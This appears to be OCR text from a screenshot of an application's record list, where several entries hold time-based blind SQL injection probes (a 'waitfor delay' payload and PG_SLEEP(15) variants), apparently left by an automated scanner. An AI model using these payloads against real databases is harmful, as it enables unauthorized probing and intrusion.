
555kApfBP5k'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1 OR 900=(SELECT 900 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1) OR 408=(SELECT 408 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1)) OR 629=(SELECT 629 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555zlcUkg1W' OR 60=(SELECT 60 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555tNhFGyne') OR 405=(SELECT 405 FROM
PG_SLEEP(15))--